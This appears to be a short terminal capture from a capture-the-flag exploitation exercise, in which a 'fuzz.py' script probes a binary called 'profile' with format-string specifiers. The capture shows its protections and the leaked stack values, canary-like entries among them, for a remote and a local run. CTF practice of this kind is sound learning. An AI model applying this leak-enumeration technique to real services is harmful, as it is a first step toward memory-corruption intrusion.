 ❯❯ python3 fuzz.py
[*] '/home/theflash2k/Documents/CTFs/BlackhatMEA2023/pwn/Profile/profile'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] 0 => b'%0$p'
[*] 1 => b'0x7fff43f6b2f0'
[*] 2 => b'(nil)'
[*] 3 => b'0x7fa5c9b69a37'
[*] 4 => b'0x3f'
[*] 5 => b'0x7ffdddccc1d7'
[*] 6 => b'0x100000486'
[*] 7 => b'0x4052a0'
[*] 8 => b'0x1'
[*] 9 => b'0x21883311c8e81d00'
[*] 10 => b'0x7ffe26e984e0'
[*] 11 => b'0x40146b'
[*] 12 => b'%12$p'
[*] 13 => b'0x404018'
[*] 14 => b'0x7fff3ba53224'
[*] 15 => b'0x9d69173ee2c7dd00'
[*] 16 => b'0x7ffe474db620'
[*] 17 => b'0x401461'
[*] 18 => b'0x100002669'
[*] 19 => b'0x404068'
~/Documents/CTFs/BlackhatMEA2023/pwn/Profile at 04:44:30 PM
❯❯
❯❯ python3 fuzz.py LOCAL
[*] '/home/theflash2k/Documents/CTFs/BlackhatMEA2023/pwn/Profile/profile'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] 0 => b'%0$p'
[*] 1 => b'0x7ffd54bc79e0'
[*] 2 => b'(nil)'
[*] 3 => b'(nil)'
[*] 4 => b'(nil)'
[*] 5 => b'0x64'
[*] 6 => b'0x100001bfa'
[*] 7 => b'0x4052a0'
[*] 8 => b'0x2f2f2f2f2f2f2f2f'
[*] 9 => b'0x551b506f1fcdaf00'
[*] 10 => b'0x7fffbf3739f0'
[*] 11 => b'0x40146b'
[*] 12 => b'0x100001ce0'
[*] 13 => b'0x404018'
[*] 14 => b'0x7ffed0fc69a4'
[*] 15 => b'0x4488051021092c00'
[*] 16 => b'0x7fff0a696b30'
[*] 17 => b'0x401461'
[*] 18 => b'0x100000a7f'
[*] 19 => b'0x404068'
~/Documents/CTFs/BlackhatMEA2023/pwn/Profile at 04:44:38 PM
❯❯